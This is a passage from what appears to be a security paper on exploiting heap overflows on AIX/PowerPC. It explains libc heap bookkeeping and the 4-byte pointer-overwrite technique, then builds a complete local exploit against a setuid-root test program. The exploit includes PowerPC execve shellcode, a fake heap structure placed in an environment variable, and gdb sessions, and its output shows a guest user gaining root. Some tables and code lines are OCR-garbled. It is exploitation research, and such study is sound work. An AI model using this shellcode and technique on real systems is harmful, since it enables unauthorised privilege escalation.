#### **How the heap works**

[Note: The details in this section may or may not be correct - but I'd say they're mostly correct; the details have been derived from a little bit of disassembly and playing with the heap and making observations. **]** 

A structure called \_\_heaps in the .data section of libc is maintained – here are the crucial variables:

**\_\_heaps + 2548 = PreviousNextFreeBlock \_\_heaps + 254C = PreviousBytesRemaining \_\_heaps + 2550 = NextFreeBlockAfterFree \_\_heaps + 2580 = NextFreeBlock \_\_heaps + 2580 = BytesRemaing** 

When malloc() is called, a pointer to the next free block is written to heaps  $+ 2580$  and a pointer to the previous next free block is written to \_\_heaps + 2548. When free() is called the pointer to the previous next free block (at \_\_heaps+2548) is NULLed and the pointer to the next free block (at \_\_heaps+2580) remains. Additionally, a pointer to the next free block is written to \_\_heaps + 2550. On the heap itself, a pointer to the just freed block is written to the nextfreeblock.

On the heap itself each new block of freshly allocated memory is given a header and a size. The header is 0x5b5b0000 and the size is the requested size.

## **Exploiting heap overflows**

In terms of exploitation, one way to exploit heap overflows is with the "arbitrary 4 byte overwrite". When the pointers that keep track of heap blocks are updated, an attacker can influence this if they manage to overwrite the inline heap management data. On AIX, when an overflow occurs, to be able to gain control using the 4 byte overwrite one must overflow into the address pointed to by the next free block pointer at heaps+2580 or a block on the heap that points to a previously freed block.

When the pointer update occurs if we overwrite the real pointer with 0x12345678 then 0x12345678 is written to the address found at 0x12345680 (which is 0x12345678+8.) So assuming at address 0x12345680 we have  $0x11223344$ ,  $0x12345678$  is written to  $0x11223344$ . Further, the value stored at  $0x12345684$  is written to 0x11223348; on the other side, the value at 0x11223344 is written to 0x12345680 and the value at 0x11223348 is written to 0x12345684. See diagram 1.Before...

After...

| <b>Address</b> | Value           | <b>Address</b> | Value           |  |
|----------------|-----------------|----------------|-----------------|--|
|                | <b>EFEFFEFE</b> |                | 0x12345678      |  |
| 0x11223344     |                 | 0x11223344     |                 |  |
| 0x11223348     | <b>CDDCCDDC</b> | 0x11223348     | <b>ABCDDCBA</b> |  |
| 0x1122334C     | 11111111        | 0x1122334C     | 11111111        |  |
| 0x11223350     | 22222222        | 0x11223350     | 22222222        |  |
|                |                 |                |                 |  |
|                |                 |                |                 |  |
| 0x12345678     | 33333333        | 0x12345678     | 33333333        |  |
| 0x1234567C     | 44444444        | 0x1234567C     | 44444444        |  |
| 0x12345680     | 0x11223344      | 0x12345680     | <b>EFEFFEFE</b> |  |
| 0x12345684     | <b>ABCDDCBA</b> | 0x12345684     | <b>CDDCCDDC</b> |  |
|                |                 |                |                 |  |

Diagram 1: Pointer and size updates

When it comes to exploiting heap overflows in this manner we need to create a structure like this somewhere in memory:

| 0xNNNNNNNN+0          | BRANCH INSTRUCTION            |
|-----------------------|-------------------------------|
| $0 \times NNNNNNNN+4$ | NOP INSTRUCTION               |
| 0xNNNNNNNN+8          | POINTER TO VALUE TO OVERWRITE |
| 0xNNNNNNNN+C          | STZE.                         |

When we overflow the heap buffer we need to set our fake heap control data which means a pointer to  $0xNNNNNNNNN$  and a size which matches the one we set at  $0xNNNNNNNN+C$ 

Heap buffer ... **OxNNNNNNNN SIZE** 

Diagram 2: After overflow

At 0xNNNNNNNN+8 we set the address of the value we want to overwrite. The value may be a saved link register – in this case we'd get the address where we can find it and set this address at 0xNNNNNNNN+8. This way, when the pointer update occurs, 0xNNNNNNNN is written to this address making it the new saved link register. Consequently, when the link register is restored and the branch to link executes the program is redirected to data (code!) controlled by the attacker. By setting a branch instruction at 0xNNNNNNNN that branches backwards to an address like 0xNNNNNNNN – P we can avoid NULL bytes.Let's look at an example of this. Consider the following code:

```
#include <stdio.h> 
int main(int argc, char *argv[]) 
{ 
         foo(\text{arqu}[1]); return 0; 
} 
int foo(char *arg) 
{ 
         char *ptr1 = NULL;ptr1 = (char * ) malloc(20); strcpy(ptr1,arg); 
          printf("%s",ptr1); 
         free(ptr1); 
         return 0; 
}
```
This code creates a 20 byte buffer on the heap, copies some user controlled data to it, prints it to the screen, frees the buffer then returns. Needless to say it's vulnerable to a heap overflow.

```
$ ls -al malloc 
-rwsr-xr-x 1 root system 58917 Aug 25 06:27 malloc 
$ ./malloc AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHH 
Segmentation fault 
$
```
When the buffer is overflowed GGGG becomes our fake pointer and HHHH becomes the size. As GGGG [0x47474747] is not initialized the program crashes:

If we fire up gdb we can see where we crashed:

```
$ gdb malloc core 
GNU gdb 6.0 
Copyright 2003 Free Software Foundation, Inc. 
GDB is free software, covered by the GNU General Public License, and 
you are 
welcome to change it and/or distribute copies of it under certain 
conditions. 
Type "show copying" to see the conditions. 
There is absolutely no warranty for GDB. Type "show warranty" for 
details. 
This GDB was configured as "powerpc-ibm-aix5.1.0.0"...(no debugging 
symbols found)... 
Core was generated by `malloc'. 
Program terminated with signal 11, Segmentation fault. 
#0 0xd0219ed4 in rightmost () from /usr/lib/libc.a(shr.o) 
(gdb)
```
As we can see we crashed at 0xd0219ed4 in the rightmost() function. Let's look at the instruction:

```
(gdb) x/i 0xd0219ed4 
0xd0219ed4 <rightmost+8>: lwz r0,12(r5)
```(gdb)

This instruction attempts to load the value at \$r5+12 into \$r0. Let's see what \$r5 is:

| (qdb) | info reg |            |              |
|-------|----------|------------|--------------|
| r0    |          | 0x48484848 | 1212696648   |
| r1    |          | 0x2ff22b98 | 804400024    |
| r2    |          | 0xf022e0f8 | $-266149640$ |
| r3    |          | 0x1        |              |
| r4    |          | 0xf0230790 | $-266139760$ |
| r5    |          | 0x47474747 | 1195853639   |
| r6    |          | 0x48484848 | 1212696648   |
|       |          |            |              |
|       |          |            |              |

We can see that  $$r5$  is  $0x47474747 - \text{our } 4 \text{ Gs}.$ 

If we run a back trace of the stack we can see how we came to the rightmost() function:

```
(gdb) bt 
#0 0xd0219ed4 in rightmost () from /usr/lib/libc.a(shr.o) 
#1 0xd021a750 in free_y () from /usr/lib/libc.a(shr.o) 
#2 0xd0218ddc in free_common () from /usr/lib/libc.a(shr.o) 
#3 0x1000046c in foo () 
#4 0x100003d4 in main ()
```
If we look at the source of our vulnerable program we can see that after the free() function executes the foo() function returns. Let's disassemble the foo() function

```
(gdb) disas foo 
Dump of assembler code for function foo: 
0x10000410 <foo+0>: mflr r0<br>0x10000414 <foo+4>: stw r31,-4(r1)
0x10000414 <foo+4>: stw
0x10000418 <foo+8>: stw r0,8(r1)<br>0x1000041c <foo+12>: stwu r1,-80(r
0x1000041c <foo+12>: stwu r1,-80(r1) 
0x10000420 <foo+16>: mr r31,r1
0x10000424 <foo+20>: stw r3,104(r31) 
0x10000428 <foo+24>: li r0,0
0x1000042c <foo+28>: stw r0,56(r31)
0x10000430 <foo+32>: li r3,20 
0x10000434 <foo+36>: bl 0x100004d0 <malloc> 
0x10000438 <foo+40>: lwz r2,20(r1) 
0x1000043c <foo+44>: mr r0,r3
0x10000440 <foo+48>: stw r0,56(r31)
0x10000444 <foo+52>: lwz r3,56(r31) 
0x10000448 <foo+56>: lwz r4,104(r31)
0x1000044c <foo+60>: bl 0x10000500 <strcpy> 
0x10000450 <foo+64>: nop 
0x10000454 <foo+68>: lwz r3,80(r2) 
0x10000458 <foo+72>: lwz r4,56(r31) 
0x1000045c <foo+76>: bl 0x10000608 <printf> 
0x10000460 <foo+80>: lwz r2,20(r1) 
0x10000464 <foo+84>: lwz r3,56(r31)<br>0x10000468 <foo+88>: bl 0x10000630
0x10000468 <foo+88>: bl 0x10000630 <free> 
0x1000046c <foo+92>: lwz r2,20(r1) 
0x10000470 <foo+96>: li r0,0
0x10000474 <foo+100>: mr r3,r0
```| $0x10000478$ <foo+104>:</foo+104> | lwz  | r1,0(r1)      |
|-----------------------------------|------|---------------|
| $0x1000047c < foo+108$            | 1wz  | r0,8(r1)      |
| $0x10000480$ <foo+112>:</foo+112> | mtlr | rΩ            |
| $0x10000484$ <foo+116>:</foo+116> | 1wz  | $r31, -4(r1)$ |
| $0x10000488$ <foo+120>:</foo+120> | blr  |               |

As we can see at address 0x1000047c the instruction loads the saved link register on the stack into \$r0. At 0x10000480 \$r0 is then moved into the link register – that is, the saved link register is restored. And finally, at 0x1000048, we call blr – branch to link register. To exploit this heap overflow we can overwrite the saved link register with a pointer to data we control. By debugging we can get the address at which the saved link register is saved at. Once we have this address we set it at 0xNNNNNNNN+8. This of course still leaves us with where 0xNNNNNNNN is. As the program is local we can set an environment variable to hold our fake structure and our shellcode. We get this address with a call to getenv and a bit more debugging. Once done we get this:

Saved link register can be found at 0x2FF22E30 and our structure can be found at 0x2F22F58.

```
#include <stdio.h> 
char shellcode[] = 
          "\x7c\xa5\x2a\x79" // xor. r5, r5, r5 
         "\x3c\xc0\x2f\x2f" // lis r6, 0x2F2F
          "\x38\xc6\x62\x69" // addi r6, r6, 0x6269 
         "\x3c\xe0\x6e\x2f" // lis r7, 0x6E2F
          "\x38\xe7\x73\x68" // addi r7, r7, 0x7368 
         "\x7c\xa8\x2b\x78" // mr r8, r5<br>"\xbc\xa1\xff\xfc" // stmw r5, -4(r1)
         "\xbc\xa1\xff\xfc"  // stmw r5, $$"\x7c\x23\xb\x78"  // mr r3, r1"\x7c\x23\x0b\x78"<br>"\x94\x61\xff\xf8"
                                    %// stwu r3, -8(rl)<br>// mr r4, r1
         "\x7c\x24\x0b\x78" // mr r4, r1<br>"\x38\x40\x55\x05" // li r2, 0x5505
         "\x38\x40\x55\x05""\x7c\x42\x07\x74" // extsb r2, r2<br>"\x4c\xc6\x33\x42" // crorc cr6, c1
                                    \frac{1}{2} crorc cr6, cr6, cr6
         "\x44\xff\xff\xy02"; // svca
int main(int argc, char *argv[]) 
{ 
      char *args[20]; 
      char buffer[1000000]="SHLLCODE=QQQQ"; 
      char *envs[20]; 
       int count = 0;
       int level = 0;
      envs[1]=buffer; 
      envs[2]=NULL; 
      strcat(buffer,shellcode); 
       strcat(buffer,"\x4B\xFF\xFF\xc4"); // branch back to shellcode 
       strcat(buffer,"\x7C\xA5\x2A\x79"); // nop 
       strcat(buffer,"\x2f\xf2\x2e\x30"); // pointer to saved link 
register 
      strcat(buffer,"\xff\xff\xff\xf0"); // size (must match size in
overflow) 
               rintf("%s\n",buffer); 
              count = 3;
``````
args[0]="/tmp/malloc"; 
      args[1]="AAAABBBBCCCCDDDDEEEEFFFF" 
             "\x2F\xF2\x2F\x58" // address of structure 
             "\xFF\xFF\xFF\xF0" // size (must match size in 
structure) 
             "iiiABBBBCCCC"; 
      count ++;args[count]=NULL; 
      // execute the vulnerable program 
     execve( args[0], args, envs);
     return 0; 
}
```
Once compiled (gcc sm.c –o sm) we run it:

```
$ id 
uid=100(guest) gid=100(usr) 
$./sm# id 
uid=100(guest) gid=100(usr) euid=0(root) 
#
```
Other than saved link registers, other targets include function pointers such as those in the export list. For example, assume printf is called after the free(). A pointer to the address of printf will be stored in the Table of Contents (ToC) pointed to by \$r2. Following this pointer will lead us to the address of printf. If we use the 4 byte overwrite to overwrite the address of printf then we can redirect the path of execution. To get the address you need fire up gdb:

```
# gdb malloc 
GNU gdb 6.0 
Copyright 2003 Free Software Foundation, Inc. 
GDB is free software, covered by the GNU General Public License, and 
you are 
welcome to change it and/or distribute copies of it under certain 
conditions. 
Type "show copying" to see the conditions. 
There is absolutely no warranty for GDB. Type "show warranty" for 
details. 
This GDB was configured as "powerpc-ibm-aix5.1.0.0"...(no debugging 
symbols found)... 
(gdb) break main 
Breakpoint 1 at 0x100003c4 
(gdb) run 
Starting program: /tmp/malloc 
